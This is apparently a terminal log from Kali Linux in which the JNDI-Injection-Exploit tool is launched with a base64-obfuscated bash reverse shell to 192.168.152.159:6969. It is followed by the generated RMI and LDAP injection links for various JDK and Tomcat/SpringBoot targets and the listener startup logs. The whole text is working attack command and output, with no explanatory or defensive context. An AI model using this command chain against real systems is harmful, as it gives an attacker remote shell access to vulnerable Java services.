 ┌──(root💀kali)-[/home/jhuikai/桌面]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1Mi4x
NTkvNjk2OSAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.152.159
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.152.159
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1Mi4xNTkvNjk2OSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.152.159:1099/jhcxii
ldap://192.168.152.159:1389/jhcxii
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.152.159:1099/s08n3a
ldap://192.168.152.159:1389/s08n3a
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.152.159:1099/fjmpeg
----------------------------Server Log----------------------------
2023-07-21 08:16:17 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-21 08:16:17 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-21 08:16:17 [LDAPSERVER] >> Listening on 0.0.0.0:1389
Actions
Projects